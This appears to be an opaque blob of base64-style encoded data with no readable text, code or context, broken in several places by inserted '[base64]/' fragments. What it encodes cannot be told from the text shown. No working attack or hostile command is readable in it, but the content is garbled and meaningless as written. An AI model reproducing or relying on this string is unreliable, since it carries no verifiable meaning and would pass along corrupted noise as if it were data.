kY6wF4gOxOuKFLuOT4G4xJ7u5xGkcEq5uuJ6n044A2FQ7hPmoDraMoK1sdudwcNjif4B+cFO/eW1APKS5DFUrLoDpdLfD4w8lkvZJc9Q4u797lJsJNHkUkhU/JQl+ssubUL7xWAmJICzSsQJACADMVuj16VAQLqT+D3aJ2fRgzNSrMvsuUMlyXqK4lBpr8ZOmGyHPRb/5x1nl2l/EmLxit/l37jIbzqUUreBoiDHKV89RElPe6AiqkyFtyGlG4pO7z2/k+Wc4dp9hZqxezzLgJp2RaoJnmZyblrFolrGOuTlGawooDH8Rrgwf/ROyUiLFN/WZ9Ov/vN//1WDfAm9RQdWwbZx5cEELhUDd9WlG10oR7bUFtrrhSHMYMuOlhOIV8UFeLagtYsstDCzdxBZplh9IME2Fv30CWWViYJJN+30GrmXKqn4uAYSP5fWKq08moO96QA/yxtYpYfbvJuiB4B5XwsafpszXYioRC5wta1ztpK8LsIZa4mf47c1kT8suxe3ER1iecsZOuk971CpV/8nXR3hgyLUxBgsn+f2mzadVTRLFrOfPX4+Pif1EnnrUGoEke48w2/4aobNgAjFoE9zlnRVPm7Q/C/+X7xuHmNJxAJNR+dsKlls1wkDjPewmMH1z7xGpj0lxHqbe8n/62rTZQKKbbJo9r4DXrKauVKEeD1e6WDfYeTZrV1vHLV/d0okKGER4AQmkWPJgxdHZpEOyM1LgHV1T2oQUa7hWGWp8J8+d1PI6mfOME3syZk3DzD2YppQEuQPX4J3smI7thtn4tFqI3xZlqcffEtuxBFXkemv1tv/sx/wT5Vc9yqjTkkYrmOiV+g8fQNJMAWLNLiUYS/BHnhUvfv4YvFl42fqJwDJT4EZD79iu7bFbs11Xi/U84Y3US3p90m7gSXE0YliPHz/EVB1jKhfOFUexP+JwAxuT7itdmumiQQmJ7mqpqmUCc7NYq+hk9V+hAL+cMz/ewXBLyip+pqjalxAJkCguQ6j2t9YeYEYxpynSeG9vhYAhmPeeTkAGYtY1NOVpcTL4b0KHeqG891q8F8d0KwDSjjijamDxnvr+imBYlDiuirrZ7V/zMHzvsyl2rgx9sT0HYEs5akIIVkb7rxzmEMx1yau6wcRJdjAgi/[base64]/Aj/+idhP2py+vZ6dXe58dP8agY17di84j5Q4DaUCL7SqJ289KDIUTcS0JtAKzDcBwqgPr/Y5dQMmDYLgo76KC4y7VXa3UzCNUxP9BKpQ/[base64]/Vx3F4KiNVRCCxdpjtN2DhbZLhOIb5xnuDJuFlX0ByYYH9Vwd6ep0Wy4sFyloRNzLAsX+8kZ9hoH8QcLttrUgQkQ7pr9b7vOiP2ppaq8eiSadtLqj/YOOYdXUwPUf7uOnwDJakFZOtYqMWUCpG6cAWRRjPpHcqq1IyXTtz1TL12M17SdpnmbEiG3eKgAbfMx1DNXWPGpYpPLbktfKDHmC6WaSuiojqTyNca/T1WuZZhy1b/h79EIr1+uUL87kTAmLcTK19fvadXzGpVCBQAl5eeD2IbLGeVbMQVOdNI7tE2FF98B/fcaQXJ76Xyc88foun4G/3reBVT/RRVuE/YquwwWmC0+pSbalWwOnEQTYwXtKRS1iAIlGpj8p3miSrvdldGCYY5Sfx72kpDq82DE+27X3RuQWgHijwAzBAZL5EFMnHx3lcPFg1lRQjcDuEXJ0KS25spl5/4b3AnGwx0V7NznHmm9ZUrrHFnYqwYlUdeQROVALl3mtEYGRFHJsvHn36McLeIt3IOblCgh6eob3J9q6BS/owu+ksE0LxlojspOlLXDWNPNxG+59DO/dWEl7uR8+nu0xckeWDyna2619mrr+Ects+KYfZAoTtGnIUbTq11s0ZyRE5+uyIh3qqYXyjQvEDEUAtMpvBvvEiXCAn7ziMv4ZBYtTeA52OkKDwn16n2G0srHVQ9M8P/[base64]/Up50R116RcoVK3j+PTyjFx32dsaW0w/TLHq0Ul39KRXJ/Y0Qd83+LP4rj7uiwyVmW7Un2qr08UnOL/hGVZnYrvXi6dNS4Fsxtm0KtkztfyTyf/VpA40Zq5Chn3foHKK4E8M2MG91lVvtqf5iQstHIOVrw8PtK8VNkEIj1xzoYBWKmlr2POw0dq+dIkXeschHXUReICiGg5YJDItKpFSTmNqtj6UBjFzDmz7MSD9mg+Q/io+BBLgxG4R3oBHoBwNAVM9+KHiRdlRBXcw1eT1zbztLKogl1RfXR1iaphPw4f/EfnLD6y2HGlRTeGsVzoedFjfoDzoN66iKIseUyE2CyM6wi0i1C0ddPNIogeq4sl+4H5hWd2L5JadVHv0XiO+zxYqKoClo6+iFs88bRFrMfUozAdFSq3E+lXYrqHi253jlzwkQTuCgNztDQ3YEzSnX/mVeGmYR3Mvv4WjoJ6oJbIJUimo7x8Uew11GgfafOsLmLs5RDre1LUW6ni5IzsBcVP5eOeGnS8LT1NqeebaUqugdfSd8m+y509CirnLar/+k+tqK+wDMSdJhR3sdnZaNktwcXnAnmTXN1LUz1iTQSZuQ/Z3f4QHdWlOUM49yY/quSCyLAlARAQc+pCnziClOkouPJFZc36+SSUBo2Obzrsj1UkBOX+vmm0Q9+sDAROp8HIJtp5f3BGFka0G7ZrPxSXKHqS3t1Japrjo59tZgNF6itmfXIsBsvhQVYMAT4lZVbX6zJC9dOi80NOzCez4zsD/Ao2f2PUDzjbAe0xZ2oVDhaeirHq1NRy62uydbPFc7K+RohPcxhBXj9peF4vhTZVaiYzygKmQzFEfEZxedLt0gZ6L3o3AdxXUcIkDixzmh/x6EVIV6BI9cY7tn9qMJppF/W5w4DfW6zt81M7fzLf3sUh6bg0Jt6RLqs+6khf+v05Mt7+9OoqoAXUFE51hmgMH2lI2OMGxVg+fdHgq1kgG/+BahyBiFCUqQV7bKFMQ9FMSd2NjZyD+p5nZWb2Qg1jrr7ytrycN0F5ElZ+E4aXdi8SAPIsoKBqshx2ZRRGXrXmdVgUj1V/gdkuvnDSVyVydROES9tlDSOEd8OTWj+UBMpn3sqGtpSNkG5+4oAfAHE2Htkd7iRxfjfO6qwtNk/0uqixUU6IFn9i/Tdb+ty6dEnc+5sQq7XJIlNepyDaf8lp9K0aKZD6wHlKS/dipbtK+rXK0JlYhDU8uWbrkUTymYVDOh85m5vIxpt9s5K1CSgLyuOm2llr/P7Fv4ppNEPuJCZx7Mzj6pCVW3vuQvIT5FQLvOagp0iNNdTvG+mRAEMY6N79X1AsDBcd89Ocgr3LeQoihhaNsEVirnSSm6plLtEZeXQrTqLPj9p78cMB1iJxM3ff9wYgJSnWsXp0J4BNOdWDgvHpOR6pkLPiPHxRIblTjBjoNSZveCskSjOQufaqY/pZxJQmm2tlVYqA8evug17TegnkVImruqjm/z6+MV7h1PNRP6Ol2t5A6npurSeGxS5HmgjI3NXkPEeKgdt1Ce9dLfM5RIMPzBenUW5GYPeq8FxWSBrGCiOwxLbAUZury+9OkhJzvQPYa6AH2j+lAd77ddRDZcZNYNsYqi1BGhYvWgVEN1JqeqaBW1fyvUUU5fnKBPLqCsfovjZmAEKagTUGPhjqp8upnW/mHfEye8UyX+CECG5UkDy+1X6zaPnrXOxr3LjNBq9M8iJR8+ruKDvUrt/oWj2V6jWlT9r0uRta4fsy+yzk0xmI5jtBUNB3VGdyLifHTALXlS/Zm0qERHJLNJ9oa/VLm6HhCfyUXScfYxUm4ONGOlJEz2hAV0S9riWOdAo/grt/N5mZlYY6PA37mCbBZN5ha16l6LRzv9yNpbwPGN6V51DdQ26YlyJePEWgoxEGFdr6/[base64]/ujQ247KruJZqBdKAYhuQT4zRbHC2Vka9qJQ+paqmyB2pIINLCYjY22nV4AGRrKTZ3AAI17WkU8IrfZVtLtQYBf9OBOvPq+L3XVxXR2ZVrM13V36FZzSuJbDF/qT6hIxJ9wQxBogkUw092XWJaLXnFwIzHAcS5JJ7dyFf8tUj0fnxKndacrnD7lsdendJvJmsaI3Mjo3pgt+dproECQXOfMCp9z1/z+Sfu7QDnp+UjmMhVp8gYBwhKYfYZ4WQ/RxkZs1/[base64]/Cd/ypJYVxKNj87NsxiItBhXc+vi0My7K5J4D96a5hC32kF7v7a1dOxgDhvLmOHKQTopyEujQQQxCwQpBFzbuEXj86PTr9scfSxuCRNYeo6+GEmHq0PVAu5FD1L9/IsRRtE8X4IvO8lDSstlFNq5zkCjYooyI4XeoFm6xpLRvQE5y418thzpGB0Z5BVfbCZJ6K7oZ3cJVX8ix+E2Gr1zDye7g3YoZIl1q9bmba6LHRG6nYYaFUYPOqcGJIVWf0I/cVTSKWkFNDPyW1NgcbYjut16+zxgU11jV9UzzKDip+LPRzs2p/2Vf23WAOYCOJj2ktD1IibnGeJrS/uQm7UMF4gsjNfbQdwGXGiEiBR22iA8F/X3JH/DPI79/gJToSedRkcqkJY0/63D/[base64]/nAXFBVs9xTK8V3c9OwDti7W8y4L0J2Z3m9Pf8OZVfd8vXFfDnT4LtB50WSBJyRI7MS4Z8hqXzUdWt7uumoKB5kHXcpi6veWZyUVTyiDqAGSXXhGpOI0Sr97ybeZqBQkXfVHqSsSqvWMHgKg5bUeNL6hzZRoQVUiDcD78b6FeFA/3jAuWHhViMJFSpyYWt021eKe7TMiylGD8DhDv+vTFPFUiBEo4ORW07KhZwM7iszvd+1FJ3IaC0LYFKkq3BUFkJl7wtpixTRgWK42J2fLkYvyYJcxlzj2kY5OMvjIdHaI1AX6kc2xHo9bHub87571YezkpeKaPJGD4o1WiMJmY3vCt70oHzPL/g7NOESJ0mmwNJtljFP+gAg7cPuLusZMLqs/PKLjsPMq+eFKhJ+3bHvJaFaa9O2QjOwf+Focy3iJXcXNzk3D/G0lm10HpPhKKR8Y2R9oe0lgDWxh707OsxbN5R11mDCwFrTA27dZy5hDHnSvux94d51j7TFBFAuVA+XuATo5YSqF9AtDxz1HwJTR2LLd1DSmLofozgcZpcqmXVk1NnoudKBHPggKOa7/Ouo0dVSZ8/gGEmJW6wlghSQ2FXO6LOEVcHxOYDXZv9vYFHZO61yRrE5hKllRY5XkzKNmme5oUP1QjZaHgQkQD1lLO9PwHQgqR71mGh5Nt4uKUSd/hve2IP5JgJ5XAQAuJcHG5pHYmHQawJEHvP+13HVJdxkmNZ/ZLOOxveCP0M1Rm29G5uEWt78MqgS3EWS07qhrpQEBZcpP3hwKT9dYcMW1M/m+7SYkwmlXy1BGtQhPu+hfDu4F/j3+XkTdBrDTvYIPUdJTy+DXLvnZMPtALIuEHga26GHRyIWHaMrCRI4fP0sbArgb3h3scUcMR8suS2+uEthufgM2o/g0+h1boPanW1Qn8qwNHSeqs6R5h38quvF6CQAWpd2TRFccT5RWvboorXtratq4XR4FIipKl1Wu9Na82wpRKGUu+sQeAyCMaylAJmKk996MB9DUfZBLnXJoiyRdmmg6zqF43Yd63y5YAwGGoLe1YAJa6zSIWwNDqJymyT9jjuAaQscF7qfG9SjBKkaXiDbkl2abbWvp/wR7st2RDUKnkeYK3ULleOFyENhIOiAsT1EvZJuUpaQzYnfOIwKfD+QXNrNuieZ6P96wOlk2T26V0VujAA9SeGx4m9CUUSHF6gCkcoAXE+dKNJ3CtRsLMrjcfN4Bsm9VY548Z8hXOgFm2Oad4upiODya9NTRWSnPsESY5F/1jHlT4F/6MgojTJfpGgDs2QgyyXm4IipnFZfzIA9nHTHmfHGa7g3cx9m9jc5VG3FB/9IqaIFMTw+i5xEiclcCQFAOIbArODM4+VqUqhUlAevRC17n5l52pgiWHgbxS/[base64]/hLZJ27h/3QvWK+J1ZGV4Tvx1eBrvgMvq82paZfX32lYAoSdRnZXAnvuJ7EjCDPq91R8y6p7fS5YG/NWi27ExIFS1sbk6XIl5Q0RarWZVcHI98WKiHRiffah6EIWnWc4JRjx7f0cPgSQiOzkrL9ugCJJAPlAi7PUHwBkUl87atWGfdf7ZsBSK25nj5dONJYGZzB8RROXx/IgwAjNPugwcCg5QfTwAGU/TfDM5zxgARI+WouoFmNKKu9vnTkgsEuWVWpqSZge/0coT+DPjq2buzPFfsEJPAweJKY4VeH83ImfcfOc2tjQlkqBI4VIBs4EIlVHtXbMN5861fatoSYh9tZUF2qB0bNwIfRS0gKTx2uwh6mwvzlh6Jq0sEAHQWdVKaScz0NDlCyiCEhq1lMeX/JSq+QoxQOw+RHnLMbKlt8g99lkKbyDz27k++27MIn6mIdH9GVi0lEkcbUBQeeuWinMRWTf4Am98cftOvtknldDP3TfO3ZIj9J8HcBVms8TftUdkFRwBQ1WHxheEzKtRKiibAZxLeRNh/jPb12zNQJMSur5oNBM6Z9qqZTcdcb7c3ge4CUW6tWm0fG4duTOo5uWk9je/thy9bgIJkXFLo5zjg+23n2TmhzDU7VyGchEjk3zhPtJD6Jr4loJY4cpYtnd/ZAyGK+MB5+n0NfVZ/r+qm/o4XIkxvulKuZPNCYRGR8aO26Po+/bn3JzzXN7c/FoMkcoimrBNJBza5pzwcLtJWl/zIVHcm1k3jNphneikGm5CMzgnL29S5ojzPwRuWX5bOZUM6R11nULc4JWQpCs/NnaIGS7ZitTH02iVKlkXXjnRA2OuGTXXnP136iZQTMXB4H2YhtvvY5LuPI1YDXOz2NlFDeIucRDgoVDokmG1Xqkw+oGYzsYr11QNtUPg6vC/VpzCBs+eszC46eauiLnIWrfpTwXZPKgxijWT3Z4HmGQ3Ay7ZeTmTpbJ4H2qomu/Fica8JJ358FpeDHCAaSHJkgVVh3R8Nin5DXKzja4gyvOxdcKnkQkYiS7MDI97TaBmF9Q9cQynjLdJO7RrIrxhRpGx+HoUy2tqcCqQdsgoB044WUbDWoTwMr5p5WlXtP4jUTVYlOcUWgMQWAEerueHvOJKtzsZ/pAftXBqfDyl/RJCKpxGGPiHZf5yTkcfFSEpyG5nCN/QaprQLqgM2A1Zi/k2yfLKHZDVEXyBxhAEzGUJCi90WI4MR53SA/Kl5Klssnj4w4rQHoXxOz5iV/njtFWYg5NuMi/ILbSSXpVOmr6LjDNXXtHdGeZW4gzO8BSek9i/gYVaARCB29TXjdevo0ZAmVLuqbMDEgcHN3/VJw8KvBCHiSU3dOh7+row5wktssd/XhkWTDRsNXbQz2y68aaDVtvXZR8v1RfmMHH6D4opITHJJ5+ojJvPzg6aGqJPFA71l7kZNi7GsGQsC4Kbro3NHTUJNDcciD7aZZTg/pVoD4xcj4J9zH9Qyt0TsS3tnAjzS45YxbQTVkpB2FVzDUU/3nrc3raxDhy/2gpesQm4wEAY4NwXdsCRLUumUtUvyav4cb+MdXC8Ncui3nKMIe3XDvkbcYMz2b5FI2efbC6VrTRW4GhEonA6DJ5OFu64nTAwMzDTiXuv90k4AJ70h+QDUkvpDVjaxAo7ZtV4qonRZgrB21wMMBEoM1iOSyzZFFPkyjn1AkIFw7lq1xeFymz/[base64]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[base64]/xyrOPdAV2BZOkBfaA0UdCGpy79NLInOACW1sIfY8sUfw9/ubVJv4yIi/+Pxb3GbF3U2+GrysRpe+nM8rN+PWOCTa4Sup89Z+82gGwJTyhgMEBBn7NDT79SHqsfKEXcarky+HiePLtxDim5WFEoZj5zY/lWuhACdldBBtEgnH9RBszyU9MhmzOajEN1rELTtlxibd+5OjJob/oJSRhcIJ2SXZ7bnl4fu3MltA54hVKChFHtkkLY9WYMQrGLolc/Qtg0LteUBcqwFi/8jIHkn69iOIPH7OJvuJ1iuNJ6+nA7e4yarB6g71q8cpnNBA5BQyehtI49qCeC3vGy2s24XXClGXS8ZKrRmSOW0tgCDDW3lROs4WFxeu5DSarKB60O46ev3P3ZaE8TyBZZ7qz1ENaZbLDuEFtbUkiJCSWaPw+vM+H/LueFKSUSlIyhkEY29yUDIppr5Uo/FojAe/elxK2ojVPYIXLR5BebCe/KD5FDyqhub7lrTTwIeMxQE8JQ5TnFjNnNG6xtAlq0TWFIBDAE6QTIDvURmAoa5UXGRLDlN5K+ZL5EbSTOL8j2N/hANPHK2fdRrUjmmRausz69WQR7uz6WPX3nPefuplsG7Wp0zBzTtEKgTpuQehvB07vm6m5Pmk84eaj0czNapHx3X4odndt53x6eW51/HGQS8v0UaG6Hwe2t+GwFnyVVPbFEcHiko+ROHp7SQCFCEeH/ZpSkYYDm92cTGpjNa2sVo0WSPhdohP1FPG2Ao4vTHaDKKaYLDJtTKZ/hSkLYD0s2Wv3oxfD/yXxY8VznMxBxmsanjuGtWR3luqC3shaobUjSTBL03TNEmONZQcATn16B4dkOdXd34o7uwffLK2m2txY3m9/KMJr18t47DQNcN1aYUXTti85MtNeyNHjPYpPq8dV9SerkuvA8CkLdVvBFyMc0NHPkaNtdRBa+f0I31Nm3kGCVrodL1m/NX6+/n9xUiFkqusRAgrSTegqmXJmqzfr1muY+nv3BzA9V9ag9CrGvL0f80aifle7699+HKh87U95WyeGOpEQsLEOGSn9XjRj5UIyAObpty6rWiLuLBJV+XQfP/e8ktKLUGATY9ltaqd4CAn50o6Pzhcfj3rb5g7RlUShAhjWruW4BNYxiuhCmhD83Ld8YZnIB4z+xNQ37ABC7VPRo4X9dRKR5PtnBdKEcaiwfh+/x8AYzD/[base64]/mgOQpt7UOFLiFXzFIeefP8AwuDf1XJx/[base64]/jFSyrPQfClwTRgaAq/AtucCmrFTjMu+tb9qy1CRUdqyO2F5+Pv6jRO6JHQhPvt4fK7rMPFgv9ZRLJNombxxplNQojkC1F9tP5Y7PQhiU5HTzbftnxt2/WgnZjp2F3ba37g3gEk9w2Uyey/DYrNeIVkCo+SQ31J1f3icdAKMeDfmE/dX+NGCs0UixFRzC3WfVHfdSAZyVJ8R5vXf8sRNriJfTpXIyt4pbcsCNNXuoi8Rv7UMU+GmHmlyCAThyBKi9u5LYyPDNPKifQUZbzMBhlxFlrdK4SkW/mSciW5qhv0VEvydw7LPGgeaVKLtfp9a0NzML7AK/STZkhEOr7vMrY9o6vOiJ1dfaXiAyJe1izb0nsyJKwfpjiyiUU7LMvQa34K/tM7TdpmKw4DcrFgW+qVMx/W1YWw/Ok5/pgk9xZfxmaCk0hJakoO80R4BgkNPpzZ4Ztj8+dCDI2sk3llJGwxswjiRrkTgd+F/Z9TmpQKGWJMQk4XJyl1LQu80rwh+I2zmIvXL7cDMmt0JCZ0U3yq0cEqoCw4jtDWrqQGpvWRlOFl/yrYL8GZlEq0N/F31c/EYL0evypqCt9F8WI15Nphut/3iPwswffpdkOatBKPnzkN7oGN+Q1hrNF72zoncy64Co5GnO0p6P0Qh2MFVmI6PuBwIQsu/YgrzbcBZEOKML9MEIY4YUR4WwQRgU82qL3l/VDN0jkpZk4Q1pkN6/IZomWQDvMtIb1evLRmF3xh2yI5sDw2AXuZaiF+Mubwr+80/gYccHs5CniSPjSv8njvItEMJoq+2Jc875iB5uizjdQVodBDrCs8E8+nnpNFZuLbSub9Jrtf/EhCbBTnY/GiCEbLibw/GpTlb0bABWpBKVR1W4QcUAW8ltE9v14RMOYuEUQ8mhCfqzEh2TUX95ReiymKOsUnWk7dtNoV/Mu0nmN7PSVEqKQ7BaxUw3R6MdcbMIQAB7DT37J0q83VaufyI6T5fMof0iq+sPIK3zmUj7MAwXJMfZnKhvqA0BGyMq/Hl3yv1A9hVQ2L/3YTb6i3LatjZI5ZAKN9rvf7Wb6f1WpGV9sSzIQAgZRa1XA5Erw4Mg2Br/tCrobqUA3LotrgxVpWFW9URcPbhfwqbyeF7hS6bmMCVeyENjdlvoUNztEYYtvQBbi3rk1I/[base64]/4qBTIjPZ1Tcz+0YJMjx0KPxwBvS3KRBZLVR4BH10NLgo5XNSLi6V+VOTQ2d5We0UMJl/yIlF7zKK429XeoFKg82yeXhWYrQBATVKiN5TIccAxU99r2F0O0LqO5sZqtSpX9dVH72O/[base64]/yyhZ2odBJp6owmyoBgZ1gVnbTZCsNzCOzBU0G6D7gD9dC6Hpz6SWS52uHNBwJPbNzmjNF12mzrtMl5dKWJ4oWmfG0i4vhSh4d3bceKaQcuKvVWzxnxk0NsWlL/p5PAdX4nlZCr33OwGF1nqRaRuhyvj2zVViJGAyuyTbAbNLZVb9zCi1zq7mqxYZg3oLu/[base64]/l+bcB9f9cezt/8KtLO7szEryNaLZd7u+QICYZSivLQU9z+BVXcowjfksnIW5Oaar8eD3J++ie3J5vQDpUSt3IDS4eCIwt0fvoz/6OX75AnQ/O+jsbTpwQFuqL2MNIq1H5nVYBSbEGnOvaVPOA+bQQ7P4ZOFiiO8AltvSk/g6/B894boC0ypY5k7KQMe+m2L3SlkfIV5Kp/xl6fdaI0N8i8TzKThy1HGkKcuKwgWfbLfOLMlSQoghcS/0K46oitr+VEl6wIr/58caQZxXBmNIu7znVw4AjlYsSsgAi2uiagxhCzoaoEnw0ndNSm0+/Vk95zhuLI/0uPLGj1w8koN+XvFcNaotnX5qX5zWOA4mLg2Pg7ondyA0FWnaVRNZIe6VqAe6VbB6/Q0KaxY2QZDPl+FdaYHN1y6X8+6cmaM5JPUz5XUAjrQa4siGWEwHHSTmtySXSK6DiX9vl6thOdoAi3CF6yLvcTzWTDr7jWCnXvbYkS2q7wl43jaK+Sxob1zBkq6FINOFcNvKpHzo1etZbFtxICvPWeA1UFNi3A/eglzhATX1cA8wstm4MJtf+LUjtkaP4q/ekqq6Ce6wBV4+Au177xB9dWC0Xx0A37B7Cpl1XqPYPSacBnWgFzVDPimH6n9B2QxIntx8AuaECyWU5QXdikkrbW+ht9kF7quv9FaV9psjV7rQFoxB3OLq6O809DPcSUmB9DdSPY+zl2KMPFkf5j/M0pIU5xnHodKgVxxCB4H/z54OvHnjE94wWKQjU1LoqHEM5PjJ7Rr7dQADIEtvyHhDiJhXm8lUDmAC0ZK59omOFZLHwYuF6LRTLwGH1u/18NDm+y8pDTrSRupvIZew2Ga6MRmeKMXc1KrKeK2V65uO4PEMm3liYGk8KQaSP/Nj+NTBi1UZTEwlipnOnVoXbdd9oylaZ/VuMe2W4heuc3Q56WOu78IFNIzpxaXgaUSxsC78Y4+rcqpWP1nxmI9MgqPTHxuRY6d5sxgmDGdC8ANkz9e5Mlyj50jewPDcK5UkIO0QLGuDtjqwLC/6pZotGO+9Dl/1z+247G+yBjGFXHEUkshCcZ/KcC2ZYIRcBF/cvGBtxNJBGqeC//29wMUDa2Ch7DlX/Hi9yl60oaM5pl8XDTeVCp0mJhR0s7vShRXi9UzJlJY1WUm4HflP261oglgbBh+xzmH2SG6NEo7mYkvd+K0KrUUSz4DpMb9tyBOXEGQAt2n6YJ5isPWrfvajqw03CHaDCoEmF96X8bTialfgtSdCiCbnZDoXnPGxLgCjNXPRu4oOmBMYDaXX4Q7u0FOY/jcNPv0zfIIEnATVPngW0vhAekFjl2ifhlB5mqLh6MUuI5graOEz9YlaVpaDamir7z8d3n5ZLrXJ4St3vheZVXfgg34iBW4K98pE+kkHpQrMNWm01m1ZA0aimDSHOHA+5U3X9Fc0qkp+YzBLHHw9SX3ER/Aq4ONO6cNERclguS2Sx+VSpNUDq5nQ98WIlLIJ512dpQx39QEP9lkoX68LKdjgUl5No4S6fvKfnjYUA6kSeEDzEqFUVWMngXB06AYlDlHxnGB+AKQr4zaXaRSLPfiIDoXr+8J92TYrTdQGa8VlE9Gd4VatCXCQ/Be0VqtZEyGEyRb8qY5Bya3Pfq6EV8CMELzUFMckkfgHIlCSwZ0hejnTS4JDuw9gMlemdjwg1CNH4FhazQ2rtPzpg8FK7X92jFaGDGBjiGGwL3JfjpBZzoupQP+s91dcLjllzZ2eZ/ycHCI5ro9kvYMf2zp4PBjnyx9OededOi6gQuk1u8OhivbQaqacSGdqbsPapQpvN1Y+zlhB29jC6HwLn96R3BFc80Ql9UG2oZu1Yf70MLyqMyTUU2fImoT+Wn2OSu8OJWpJs1RA3VlOk+KT/Nd2fDgIGj+yF3/[base64]/RcUoCPXSCqzn2hnU6iWWhePWC6W8OKKo18MrOKgrWY+RLZxt0LASxTVnPRa/tWOcFJCIc+x+NoTDYLmqgELb1g+Pt8cuFshsrutYef5ZOHsByq8O/4fxqJ1L8AcrWrCzSO5XS5I3n3DwC5cOPv4ijdiZrdQU1DaeHIjqCW+L81YHQkSmmvEqx2zLT691pKcPBLt4IU46JYM9fasqesaZXJAdr5SBw0AvZzoY/2ztqucD4SuLxUT9qfrxqGif8Lr/3xPobYgKKWPsiMhwTx0D4dbSKbfZ4VwnbGilmAt7RSBSoArUrImXRLvW0dHphSt0WGssqKsZqIqbY5liwSMLBdTWOOtTgwdcwFc3wMskIYH/mJnHd5bZOsYbpXn+0/ZasPLUwJo7ZGU0JtmBWYpuwY4hUfnX/z5+5CpqAC8Tbo8csgRLw56+eXevJ09TNvYjKLIP0G2Cq7MN2LAB/R0aWOZQWdlTiJD1juTjU+VJi8usueM0HRZbVMgPuTaAC1lSNeGqFiOObFfYVjMWZOzQWUnaNcnWleS94bAtHqANJ76FGtJ3ooQ/TsoyuN2RqtYOJ6FRxFdj27RSbaZE7EGTcormEtuIgVFVhhu4VpU5mxDsSgihGi/Lt56WktWHQ/F3a2lu1FkvBpf7qCmPtz6GtpTaACwK6uGX4tSDfsbohhSW6Q7V7LMEDR24VJnlu0TDTKIHMsSl6hkHjxnIxOH2IVN/cO/n0zyeOiAJXcg9v04Enu0AejEF4Vys1QsXBwi5IGk/xxzJYqyyOOxAChtzHoGb9QpyDxakc//bebTgeAr2p1i2ekf07i5I25cvN2YdgndufeaoR+WHeqShBUZpxoXdEkR1/wDk/2CQjMgXzwu4VILIdc93pSftX3gPTQwx9tQ1/vMWY7ErKfHXBiAdvgdwYoEePVZ2SNdH3CnMndSzmy+GJKDpnCuCyakFrvQ7qJDsK93Lw1isanx8O2a4MUjVQ0mkvIl+WHQ/PAU0B1Hl2xt4ks1UtpTXPvHYjCpCXSj0Y46ULst5xkg1AXjVAyu5c69mg+d7lxJplpjvGntVezohll5XpnAKwl0krtEw9XYGZVvdLR6hgzkU6fDX+K+p5A/YYXrkQ7FHE/a6BsxVfmAcnkr0QJcZnXqo23rEo0GIP+y954Xpx76PRZFB0N3jRjiDvCsAUlfGsjhbGzCX1gcQw1Mda/WcdyQYhCI25wSmQghXbTRlumdqiuN+/Jdp8dfnmW+xWAjyhnIrtyFLNkHQz/ypO590a+wW7HCKx6E2e+iSzwPTTkelPTheO5JU